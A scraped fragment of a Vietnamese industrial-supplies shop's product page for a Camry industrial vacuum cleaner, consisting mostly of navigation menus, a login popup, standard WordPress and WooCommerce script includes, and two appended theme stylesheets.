		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9380"><a href="https://vattuphutro.com/danh-muc/van-cong-nghiep/van-giam-ap/">Van giảm áp</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9381"><a href="https://vattuphutro.com/danh-muc/van-cong-nghiep/van-hoi-van-cong-nghiep/">Van hơi</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9382"><a href="https://vattuphutro.com/danh-muc/van-cong-nghiep/van-mot-chieu/">Van một chiều</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9383"><a href="https://vattuphutro.com/danh-muc/van-cong-nghiep/van-nuoc/">Van nước</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9384"><a href="https://vattuphutro.com/danh-muc/van-cong-nghiep/van-phao/">Van Phao</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6973"><a href="https://vattuphutro.com/danh-muc-san-pham/van-dien-tu/">Van Điện Từ</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9385"><a href="https://vattuphutro.com/danh-muc/nhong-xich-cong-nghiep/">Nhông xích công nghiệp</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-6964"><a href="https://vattuphutro.com/danh-muc-san-pham/day-hoi/">Dây Hơi Khí Nén</a>
	<ul class=nav-sidebar-ul>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6965"><a href="https://vattuphutro.com/danh-muc-san-pham/day-hoi/day-hoi-xoan/">Dây Hơi Xoắn</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6966"><a href="https://vattuphutro.com/danh-muc-san-pham/day-hoi/day-hoi-dai-loan/">Dây Hơi Đài Loan</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6967"><a href="https://vattuphutro.com/danh-muc-san-pham/day-hoi/day-hoi-han-quoc/">Dây Hơi Hàn Quốc</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6968"><a href="https://vattuphutro.com/danh-muc-san-pham/day-hoi/day-hoi-puma/">Dây Hơi Puma</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6969"><a href="https://vattuphutro.com/danh-muc-san-pham/day-hoi/day-hoi-cao-su/">Dây Hơi Cao Su</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-9386"><a href="https://vattuphutro.com/danh-muc/may-han/">Máy hàn</a>
	<ul class=nav-sidebar-ul>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9387"><a href="https://vattuphutro.com/danh-muc/may-han/may-han-ho-quang-chim/">Máy hàn hồ quang chìm</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9388"><a href="https://vattuphutro.com/danh-muc/may-han/may-han-mig-khong-dung-khi/">Máy hàn MIG không dùng khí</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9389"><a href="https://vattuphutro.com/danh-muc/may-han/may-han-mig-nhom/">Máy hàn Mig Nhôm</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9391"><a href="https://vattuphutro.com/danh-muc/may-han/may-han-mig-mag/">Máy hàn MIG/MAG</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9392"><a href="https://vattuphutro.com/danh-muc/may-han/may-han-que/">Máy hàn que</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9393"><a href="https://vattuphutro.com/danh-muc/may-han/may-han-tig/">Máy hàn TIG</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9394"><a href="https://vattuphutro.com/danh-muc/may-han/may-han-tu-dong/">Máy hàn tự động</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9395"><a href="https://vattuphutro.com/danh-muc/may-han/may-han-da-chuc-nang/">Máy hàn đa chức năng</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9396"><a href="https://vattuphutro.com/danh-muc/may-rua-xe/">Máy rửa xe</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6970"><a href="https://vattuphutro.com/danh-muc-san-pham/khop-noi-nhanh/">Đầu Nối Nhanh</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6971"><a href="https://vattuphutro.com/danh-muc-san-pham/bo-loc-khi/">Bộ Lọc Khí</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6972"><a href="https://vattuphutro.com/danh-muc-san-pham/xy-lanh-khi-nen/">Xy Lanh Khí Nén</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7699"><a href="https://vattuphutro.com/lien-he-vattuphutro/" class="nav-top-link">Liên hệ</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6963"><a href="https://vattuphutro.com/goc-ky-thuat/" class="nav-top-link">Góc Kỹ Thuât</a></li>
<li class="account-item has-icon menu-item">
<a href="https://vattuphutro.com/my-account/"
    class="nav-top-link nav-top-not-logged-in">
    <span class="header-account-title">
    Đăng nhập  </span>
</a><!-- .account-login-link -->

</li>
<li class="header-newsletter-item has-icon">

  <a href="#header-newsletter-signup" class="tooltip" title="Sign up for Newsletter">

    <i class="icon-envelop"></i>
    <span class="header-newsletter-title">
      Newsletter    </span>
  </a><!-- .newsletter-link -->

</li><li class="html header-social-icons ml-0">
	<div class="social-icons follow-icons " ><a href="http://url" target="_blank" data-label="Facebook"  rel="nofollow" class="icon plain facebook tooltip" title="Follow on Facebook"><i class="icon-facebook" ></i></a><a href="http://url" target="_blank" rel="nofollow" data-label="Instagram" class="icon plain  instagram tooltip" title="Follow on Instagram"><i class="icon-instagram" ></i></a><a href="http://url" target="_blank"  data-label="Twitter"  rel="nofollow" class="icon plain  twitter tooltip" title="Follow on Twitter"><i class="icon-twitter" ></i></a><a href="mailto:your@email" target="_blank"  data-label="E-mail"  rel="nofollow" class="icon plain  email tooltip" title="Send us an email"><i class="icon-envelop" ></i></a></div></li><li class="html custom html_topbar_right"><li class="hotline-menu"><img src="https://vattuphutro.com/wp-content/uploads/2017/12/hotline-64px.png"></li>
<ul class="hot-line">
	<li>Hotline</li>
	<li><a href="tel:0932669506">0932.669.506</a></li>
</ul></li><li class="html custom html_top_right_text"><li class="dia-chi"><i class="fa fa-map-marker" aria-hidden="true">​</i>Số 6/38, Đoàn Thị Kia, Đông Chiêu, Tân Đông Hiệp, Dĩ An, Bình Dương</li></li>        </ul>
    </div><!-- inner -->
</div><!-- #mobile-menu -->
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/hakura-child\/*","\/wp-content\/themes\/hakura\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
    <div id="login-form-popup" class="lightbox-content mfp-hide">
            

<div class="woocommerce-notices-wrapper"></div>
<div class="account-container lightbox-inner">

<div class="account-login-inner">

		<h3 class="uppercase">Đăng nhập</h3>

		<form method="post" class="login">

						
			<p class="woocommerce-FormRow woocommerce-FormRow--wide form-row form-row-wide">
				<label for="username">Tên tài khoản hoặc địa chỉ email <span class="required">*</span></label>
				<input type="text" class="woocommerce-Input woocommerce-Input--text input-text" name="username" id="username" value="" />
			</p>
			
			<p class="woocommerce-FormRow woocommerce-FormRow--wide form-row form-row-wide">
				<label for="password">Mật khẩu <span class="required">*</span></label>
				<input class="woocommerce-Input woocommerce-Input--text input-text" type="password" name="password" id="password" />
			</p>

			
			
			<p class="form-row">
				<input type="hidden" id="_wpnonce" name="_wpnonce" value="3de4447da3" /><input type="hidden" name="_wp_http_referer" value="/san-pham/may-hut-bui-cong-nghiep-80l-2-trong-1-camry-bf-585-3/" />				<input type="submit" class="woocommerce-Button button" name="login" value="Đăng nhập" />
				<label for="rememberme" class="inline">
					<input class="woocommerce-Input woocommerce-Input--checkbox" name="rememberme" type="checkbox" id="rememberme" value="forever" /> Ghi nhớ mật khẩu				</label>
			</p>
			<p class="woocommerce-LostPassword lost_password">
				<a href="https://vattuphutro.com/my-account/lost-password/">Quên mật khẩu?</a>
			</p>

			
		</form>
</div><!-- .login-inner -->


</div><!-- .account-login-container -->

          </div>
  <script type="application/ld+json">{"@context":"https://schema.org/","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"Trang ch\u1ee7","@id":"https://vattuphutro.com"}},{"@type":"ListItem","position":2,"item":{"name":"M\u00e1y h\u00fat b\u1ee5i","@id":"https://vattuphutro.com/danh-muc-san-pham/may-hut-bui/"}},{"@type":"ListItem","position":3,"item":{"name":"M\u00e1y h\u00fat b\u1ee5i Camry","@id":"https://vattuphutro.com/danh-muc-san-pham/may-hut-bui/may-hut-bui-camry/"}},{"@type":"ListItem","position":4,"item":{"name":"M\u00e1y h\u00fat b\u1ee5i c\u00f4ng nghi\u1ec7p 80L 2 trong 1 Camry BF-585-3","@id":"https://vattuphutro.com/san-pham/may-hut-bui-cong-nghiep-80l-2-trong-1-camry-bf-585-3/"}}]}</script>
<!-- Root element of PhotoSwipe. Must have class pswp. -->
<div class="pswp" tabindex="-1" role="dialog" aria-hidden="true">

	<!-- Background of PhotoSwipe. It's a separate element as animating opacity is faster than rgba(). -->
	<div class="pswp__bg"></div>

	<!-- Slides wrapper with overflow:hidden. -->
	<div class="pswp__scroll-wrap">

		<!-- Container that holds slides.
		PhotoSwipe keeps only 3 of them in the DOM to save memory.
		Don't modify these 3 pswp__item elements, data is added later on. -->
		<div class="pswp__container">
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
		</div>

		<!-- Default (PhotoSwipeUI_Default) interface on top of sliding area. Can be changed. -->
		<div class="pswp__ui pswp__ui--hidden">

			<div class="pswp__top-bar">

				<!--  Controls are self-explanatory. Order can be changed. -->

				<div class="pswp__counter"></div>

				<button class="pswp__button pswp__button--close" aria-label="Đóng (Esc)"></button>

				<button class="pswp__button pswp__button--zoom" aria-label="Phóng to/ thu nhỏ"></button>

				<div class="pswp__preloader">
					<div class="loading-spin"></div>
				</div>
			</div>

			<div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
				<div class="pswp__share-tooltip"></div>
			</div>

			<button class="pswp__button--arrow--left" aria-label="Ảnh trước (mũi tên trái)"></button>

			<button class="pswp__button--arrow--right" aria-label="Ảnh tiếp (mũi tên phải)"></button>

			<div class="pswp__caption">
				<div class="pswp__caption__center"></div>
			</div>

		</div>

	</div>

</div>
	<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link rel='stylesheet' id='wc-blocks-style-css' href='http://vattuphutro.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.4.3' type='text/css' media='all' />
<script type="text/javascript" src="http://vattuphutro.com/wp-content/plugins/poka-module/js/global.min.js?ver=55c91525335c3b7a18611dbb6ba1084f" id="pokamodule-global-js"></script>
<script type="text/javascript" src="http://vattuphutro.com/wp-content/plugins/poka-module/js/frontend.min.js?ver=55c91525335c3b7a18611dbb6ba1084f" id="pokamodule-frontend-js"></script>
<script type="text/javascript" src="http://vattuphutro.com/wp-content/plugins/poka-module/assets/colorbox/jquery.colorbox-min.js?ver=55c91525335c3b7a18611dbb6ba1084f" id="colorbox-js"></script>
<script type="text/javascript" src="http://vattuphutro.com/wp-content/plugins/poka-module/assets/fancybox/jquery.fancybox.min.js?ver=55c91525335c3b7a18611dbb6ba1084f" id="fancybox-js"></script>
<script type="text/javascript" src="http://vattuphutro.com/wp-content/themes/hakura-child/js/main.js?ver=55c91525335c3b7a18611dbb6ba1084f" id="custom-main-js-js"></script>
<script type="text/javascript" src="http://vattuphutro.com/wp-content/themes/hakura-child/public/js/buy-now.js?ver=55c91525335c3b7a18611dbb6ba1084f" id="vutienit_js_buy_now-js"></script>
<script type="text/javascript" src="http://vattuphutro.com/wp-content/themes/hakura/inc/extensions/flatsome-live-search/flatsome-live-search.js?ver=3.3.8" id="flatsome-live-search-js"></script>
<script type="text/javascript" src="http://vattuphutro.com/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.4.3" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https:\/\/vattuphutro.com\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
/* ]]> */
</script>
<script type="text/javascript" src="http://vattuphutro.com/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.4.3" id="wc-order-attribution-js"></script>
<script type="text/javascript" src="http://vattuphutro.com/wp-content/plugins/mega_main_menu/src/js/frontend.js?ver=2.1.4" id="mmm_menu_functions-js"></script>
<script type="text/javascript" src="http://vattuphutro.com/wp-includes/js/hoverIntent.min.js?ver=1.10.2" id="hoverIntent-js"></script>
<script type="text/javascript" id="flatsome-js-js-extra">
/* <![CDATA[ */
var flatsomeVars = {"ajaxurl":"https:\/\/vattuphutro.com\/wp-admin\/admin-ajax.php","rtl":"","sticky_height":"70"};
/* ]]> */
</script>
<script type="text/javascript" src="http://vattuphutro.com/wp-content/themes/hakura/assets/js/flatsome.js?ver=3.3.8" id="flatsome-js-js"></script>
<script type="text/javascript" src="http://vattuphutro.com/wp-content/themes/hakura/assets/js/woocommerce.js?ver=3.3.8" id="flatsome-theme-woocommerce-js-js"></script>
<script type="text/javascript" src="http://vattuphutro.com/wp-includes/js/comment-reply.min.js?ver=55c91525335c3b7a18611dbb6ba1084f" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" id="zxcvbn-async-js-extra">
/* <![CDATA[ */
var _zxcvbnSettings = {"src":"http:\/\/vattuphutro.com\/wp-includes\/js\/zxcvbn.min.js"};
/* ]]> */
</script>
<script type="text/javascript" src="http://vattuphutro.com/wp-includes/js/zxcvbn-async.min.js?ver=1.0" id="zxcvbn-async-js"></script>
<script type="text/javascript" src="http://vattuphutro.com/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="http://vattuphutro.com/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" id="password-strength-meter-js-extra">
/* <![CDATA[ */
var pwsL10n = {"unknown":"M\u1eadt kh\u1ea9u m\u1ea1nh kh\u00f4ng x\u00e1c \u0111\u1ecbnh","short":"R\u1ea5t y\u1ebfu","bad":"Y\u1ebfu","good":"Trung b\u00ecnh","strong":"M\u1ea1nh","mismatch":"M\u1eadt kh\u1ea9u kh\u00f4ng kh\u1edbp"};
/* ]]> */
</script>
<script type="text/javascript" id="password-strength-meter-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "default", {"translation-revision-date":"2025-06-22 05:02:50+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=1; plural=0;","lang":"vi_VN"},"%1$s is deprecated since version %2$s! Use %3$s instead. Please consider writing more inclusive code.":["%1$s \u0111\u00e3 ng\u1eebng ho\u1ea1t \u0111\u1ed9ng t\u1eeb phi\u00ean b\u1ea3n %2$s! S\u1eed d\u1ee5ng thay th\u1ebf b\u1eb1ng %3$s."]}},"comment":{"reference":"wp-admin\/js\/password-strength-meter.js"}} );
/* ]]> */
</script>
<script type="text/javascript" src="http://vattuphutro.com/wp-admin/js/password-strength-meter.min.js?ver=55c91525335c3b7a18611dbb6ba1084f" id="password-strength-meter-js"></script>
<script type="text/javascript" id="wc-password-strength-meter-js-extra">
/* <![CDATA[ */
var wc_password_strength_meter_params = {"min_password_strength":"3","stop_checkout":"","i18n_password_error":"Vui l\u00f2ng nh\u1eadp m\u1eadt kh\u1ea9u m\u1ea1nh h\u01a1n.","i18n_password_hint":"G\u1ee3i \u00fd: M\u1eadt kh\u1ea9u ph\u1ea3i c\u00f3 \u00edt nh\u1ea5t 12 k\u00fd t\u1ef1. \u0110\u1ec3 n\u00e2ng cao \u0111\u1ed9 b\u1ea3o m\u1eadt, s\u1eed d\u1ee5ng ch\u1eef in hoa, in th\u01b0\u1eddng, ch\u1eef s\u1ed1 v\u00e0 c\u00e1c k\u00fd t\u1ef1 \u0111\u1eb7c bi\u1ec7t nh\u01b0 ! \" ? $ % ^ & )."};
/* ]]> */
</script>
<script type="text/javascript" src="http://vattuphutro.com/wp-content/plugins/woocommerce/assets/js/frontend/password-strength-meter.min.js?ver=10.4.3" id="wc-password-strength-meter-js" defer="defer" data-wp-strategy="defer"></script>

<div id="fb-root"></div>
<script>(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = 'https://connect.facebook.net/vi_VN/sdk.js#xfbml=1&version=v2.11&appId=1607117092633955';
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));</script>


<!--Start of Tawk.to Script-->
<script type="text/javascript">
var Tawk_API=Tawk_API||{}, Tawk_LoadStart=new Date();
(function(){
var s1=document.createElement("script"),s0=document.getElementsByTagName("script")[0];
s1.async=true;
s1.src='https://embed.tawk.to/5dc144a2154bf74666b78f9f/default';
s1.charset='UTF-8';
s1.setAttribute('crossorigin','*');
s0.parentNode.insertBefore(s1,s0);
})();
</script>
<!--End of Tawk.to Script-->

<!-- <div id="cal-victoria" class="col pb-0 widget widget_text">
<div class="textwidget">
<div class="zoomIn"></div>
<div class="pulse"></div>
<div class="tada"><a href="tel:0988982745"></a></div>
</div>
</div> -->
<ul class="giuseart-pc-contact-bar">
	<li class="zalo">
		<a href="https://zalo.me/0988982745" target="_blank" rel="nofollow"></a>
	</li>
</ul>


</body>
</html>


--- FILE ---
content_type: text/css
request_url: http://vattuphutro.com/wp-content/plugins/poka-module/css/frontend_global.css?ver=55c91525335c3b7a18611dbb6ba1084f
body_size: 2310
content:
/*GENEARAL*/
.notshow {
	display: none !important;
}

.float-right {
	float: right !important;
}

.ajax-response,
#ajax-response {
	display: block;
	width: 100%;
}

.msg-error,
.ajax-response .error,
#ajax-response .error{
	border-left-color: #dc3232 !important;
    border-top: 1px solid #eee !important;
    color: #ff0000 !important;
    padding: 10px !important;
	font-size: 14px;
}

.msg-succesful,
.ajax-response .succesful,
#ajax-response .succesful{	
	box-shadow: 0 1px 1px 0 rgba(0, 0, 0, 0.1);
	border-left: 3px solid #5bb75b !important;
    border-top: 1px solid #eee !important;
    color: #5bb75b !important;
    padding: 10px !important;
	font-size: 14px;
}


.ajax-response .loading,
#ajax-response .loading{
	background: url("../images/ajax-loader.gif") top left no-repeat;
	font-size: 16px;
    height: 33px;
    line-height: 33px;
    margin: 10px 0;
    text-indent: 40px;
}

.ajax-response.ajax-response-list .loading,
#ajax-response.ajax-response-list .loading {
	background:#FFF url("../images/ajax-loader.gif") 10px 10px no-repeat;
	box-shadow: 0 1px 1px 0 rgba(0, 0, 0, 0.1);
	width: calc(100% - 20px) !important;
	border: 1px solid #eee;
	margin: 10px 0px;
	padding: 10px;
	display: block;
}

.ajax-response.ajax-response-list .msg,
#ajax-response.ajax-response-list .msg {
	background-color:#FFF;
}

a.red-link {
	color: #f00 !important;
	text-decoration: none
}

a.red-link:hover {
	color: #000 !important;
	transition: all 0.2s ease;
	-webkit-transition: all 0.2s ease;
}


/*JQUERY VALIDATOR*/
form label.error,
form .label.error{ 
	color: #FF0000 !important;
}

form input.error,
form textarea.error,
form select.error { 
	border-color: #FF0000 !important;
}

form input.error::placeholder,
form textarea.error::placeholder{
	color: #595959;
}


/*TEXTAREA*/
textarea.comment {	
	outline: 0;
	width: 100%;
	min-height: 50px;	
	padding: 8px 10px;
	border: 4px solid #DDD;	
	-webkit-border-radius: 5px;
	-moz-border-radius: 5px;
	border-radius: 5px;
}

textarea.comment:hover,
textarea.comment:focus {
	border: 4px solid #1ABC9C;	
}

textarea.full {
	width: 100%;
	min-height: 100px;
}


/*INPUT TEXT*/
input.half {
	width: 50%;
}
 

/*BUTTON*/
.cbtn {
	text-transform:uppercase;
	margin: 10px 20px 10px 0px; 
	color: #FFF !important;
	text-decoration: none;
	display: inline-block;
	padding: 5px 15px; 
	border-radius: 2px;
	position: relative;
	font-size: 14px;
	cursor:pointer; 
	border: none;
}

.cbtn:active {
	transform: translate(0px, 1px);
	-webkit-transform: translate(0px, 1px);
}


.cbtn.blue {
	background-color: #0088cc;
}

.cbtn.blue:hover {
	background-color: #006DA3;
}

.cbtn.green {
	background-color: #5bb75b;
}

.cbtn.green:hover {
	background-color: #47A247;
}

.cbtn.red {
	background-color: #da4f49;
}

.cbtn.red:hover {
	background-color: #D0312A;
}

.cbtn.orange {
	background-color: #faa732;
}

.cbtn.orange:hover {
	background-color: #FAA732;
}

.cbtn.black {
	background-color: #363636;
}

.cbtn.black:hover {
	background-color: #000000;
}


/*CSS TABS*/
.wrapper-css-tabs {
	max-width: 100%;
	width: 100%;
	margin: 0 auto;
}

.css-tabs {
	position: relative;
	margin: 10px 0px;
	background: #1abc9c;
	/*height: 14.75rem;*/
}

.css-tabs::before,
.css-tabs::after {
  	content: "";
  	display: table;
}

.css-tabs::after {
  	clear: both;
}
.css-tabs .tab {
  	float: left;
}
.css-tabs .tab-switch {
  	display: none;
}

.css-tabs .tab-label {
	position: relative;
	display: block;
	line-height: 2.75em;
	height: 3em;
	padding: 0 1.618em;
	background: #1abc9c;
	border-right: 0.125rem solid #16a085;
	color: #fff;
	cursor: pointer;
	top: 0;
	transition: all 0.25s;
}

.css-tabs .tab-label:hover {
	top: -0.25rem;
	transition: top 0.25s;
}

.css-tabs .tab-content {
	left: 0;
	z-index: 1;
	top: 2.75em;
	opacity: 0;
	color: #2c3e50;
	background: #fff;
	position: absolute;
	transition: all 0.35s;
	width: -moz-available;
	padding: 30px 30px 50px;
	border-bottom: 0.25rem solid #bdc3c7;
}

.css-tabs .tab-switch:checked + .tab-label {
	background: #fff;
	color: #2c3e50;
	border-bottom: 0;
	border-right: 0.125rem solid #fff;
	transition: all 0.35s;
	z-index: 1;
	top: -0.0625rem;
}

.css-tabs .tab-switch:checked + label + .tab-content {
	z-index: 2;
	opacity: 1;
	transition: all 0.35s;
}


.nav_pagination{
    float:right;
}

.nav_pagination li{
	list-style-type: none;
	display: inline-block;

}

.nav_pagination li a{
	color: #fff;
	background: #e1e1e1;
	text-decoration: none;
	padding: 3px 12px;
	display: inline-block;
	margin-left: 5px

}

.nav_pagination li a.is_active{
    background: #00a1df !important;
}

.nav_pagination li a.prev_paged,
.nav_pagination li a.next_paged {
    padding: 3px 4px 3px 9px;
}

.not-show{
	display: none !important;
}

.nav_pagination li a:hover,
.nav_pagination li a:active{
    background: #00a1df !important;
}
/* Call now */
/* call-button */
    #text-7{
        position: fixed;
        margin: 0;
        padding: 0;
        right: -10px;
        top: 30%;
        background: #fff;
        background-color: transparent;
        cursor: pointer;
        font-size: 0;
        width: 110px;
        height: 110px;
        z-index: 1000;
    }
    #text-7 .tada{
        background: #c31610;
        border-radius: 100px;
        width: 40px;
        height: 40px;
        position: absolute;
        left: 50%;
        top: 50%;
        margin-top: -20px;
        margin-left: -20px;
        animation-name: tada;
        animation-duration: 0.5s;
        animation-iteration-count: infinite;
        animation-direction: alternate;
    }
    #text-7 .tada a:before{
        position: absolute;
        top: -4px;
        content: "\f095";
        font-size: 30px;
        font-family: FontAwesome;
        text-decoration: none;
        color: #fff;
        margin-left: 10px;
        left: 0;
    }

    @keyframes tada {
        from {transform:rotate(-20deg);}
        to {transform:rotate(20deg);}
    }
	
	#text-7 .pulse{
        width: 60px;
        height: 60px;
        background: rgba(255, 64, 0, 0.4);
        border-radius: 100px;
        position: absolute;
        top: 50%;
        left: 50%;
        margin-top: -30px;
        margin-left: -30px;
        animation-name: pulse;
        animation-duration: 0.5s;
        animation-iteration-count: infinite;
        animation-direction: alternate;
        animation-timing-function: ease-in-out;
    }
    @keyframes pulse {
        from {
            width: 55px;
            height: 55px;
            margin-top: -27.5px;
            margin-left: -27.5px;
        }
        to {
            width: 60px;
            height: 60px;
            margin-top: -30px;
            margin-left: -30px;
        }
    }

    #text-7 .zoomIn{
        width: 80px;
        height: 80px;
        border: 2px solid #c31610;
        border-radius: 100px;
        position: absolute;
        top: 50%;
        left: 50%;
        margin-top: -40px;
        margin-left: -40px;
        animation-name: zoomIn;
        animation-duration: 1s;
        animation-iteration-count: infinite;
        animation-timing-function: ease-out;
    }
    @keyframes zoomIn {
        from {   
            width: 40px;
            height: 40px;
            margin-top: -20px;
            margin-left: -20px;

        }
        to {
            width: 80px;
            height: 80px;
            margin-top: -40px;
            margin-left: -40px;
        }
    }

    #text-7{
    	position: static;
    	width: 0;
    	height: 0;
    }







--- FILE ---
content_type: text/css
request_url: http://vattuphutro.com/wp-content/themes/hakura-child/style.css?ver=3.3.8
body_size: 12743
content:
/*
Theme Name: hakura Child
Description: 
Author: UX Themes
Template: hakura
Version: 3.0
*/

/*************** ADD CUSTOM CSS HERE.   ***************/

body h2 {
	/*color: red !important;*/
}

@font-face {
    font-family: vattuphutro;
    src: url(font/baomoi_gdi.woff);
}
body span, p, h1, h2, h3, h4, h5, h6, strong, li, a, button, nav, div {
    font-family: vattuphutro !important;
}


/*****************header menu*******************/
#header #wide-nav .nav>li.active>a {
	color: #fff;
	background: #F47920;
	padding: 5px 10px;
    border-radius: 3px;
}
#header .header-inner .header-nav ul.hot-line li {
	list-style-type: none;
	margin-bottom: 0;
	color: #333;
	font-weight: bold;
}
#masthead .header-search-form-wrapper form.searchform .flex-col button.ux-search-submit {
	position: absolute;
    right: 0;
    top: 0;
    background: none;
    border: none;
    box-shadow: none;
}
#masthead .header-search-form-wrapper form.searchform .flex-col button.ux-search-submit i {
	color: #777;
}
#masthead .header-inner .flex-col .nav > li > a {
	font-size: 14px;
	color: #333;
}
#masthead .header-inner .flex-col .nav > li > a:hover {
	color: #F47920;
}
#masthead .header-inner .flex-col .nav>li.active>a {
	color: #fff;
	background: #F47920;
	padding: 5px 10px;
	border-radius: 3px;
}
#masthead .header-search-form-wrapper form.searchform .search-field {
	border-radius: 25px;
    box-shadow: none;
}
#masthead .header-search-form-wrapper {
	margin-left: 20px;
}
#header #top-bar .html_topbar_left span {
	padding-right: 10px;
}
#header #top-bar .html_topbar_left span a {
	color: #fff;
}
#header #top-bar .html_topbar_left span a:hover {
	color: red;
}
#header .hot-line a {
	color: red;
}
#header .hot-line a:hover {
	color: #333;
}
body.home #main {
	padding-top: 30px !important;
}
#main {
	background: #f9f6f694;
}
#header #masthead .header-nav > .menu-item .nav-dropdown-default .nav-column li>a {
	color: #333;
}
#header #masthead .header-nav > .menu-item .nav-dropdown-default .nav-column li>a:hover {
	color: #fff;
	/*background: #F47920;*/
	/*border-bottom: none;*/
	border-color: #F47920;
}
#header #masthead .header-nav > .menu-item .nav-dropdown-default .nav-column li:hover {
	color: #fff;
	background: #F47920;
}
#header #masthead .header-nav > .menu-item .nav-dropdown-default .nav-column li:hover a {
	border-bottom: none;
}
#main #shop-sidebar .products.row {
    padding: 0 10px;
}
#logo {
	margin-right: 0 !important;
}
#header #top-bar ul.nav li {
	color: #fff;
}
#header #top-bar ul.nav li .fa-map-marker:before {
	padding-right: 10px;
}
#wrapper .category-page-title {
	background-color: #f9f6f6;
}
#wrapper .shop-page-title {
	background: #f9f6f6;
}
#downloadModalForm {
	max-width: 400px;
}
/*******************************************/
#wrapper {
	/*background: #f9f6f6;*/
}
/*khoi cam ket*/
#main .c-cam-ket li {
	list-style-type: none;
	margin-bottom: 0;
	line-height: 150%;
}
#main .c-cam-ket li:nth-child(1) {
	color: #333;
	text-transform: uppercase;
	font-weight: bold;
	font-size: 17px;
}
#main .c-cam-ket div {
	display: inline-block;
	/*float: left;*/
}
#main .c-cam-ket {
	text-align: center;
}
#main .c-cam-ket ul {
	display: inline-block;
	margin: 0;
	text-align: left;
}
#main .home-left > .col-inner {
	padding-left: 0;
    /* padding-top: 15px; */
    padding-right: 0;
    border: 1px solid #bbb;
    border-top-left-radius: 3px;
    border-top-right-radius: 3px;
}
#main .home-left h2 {
	margin: 0;
    padding: 6px 15px;
    background: #F47920;
    color: #fff;
    font-size: 18px;
    text-transform: uppercase;
}
#main .c-home-cam-ket {
	background: #fff;
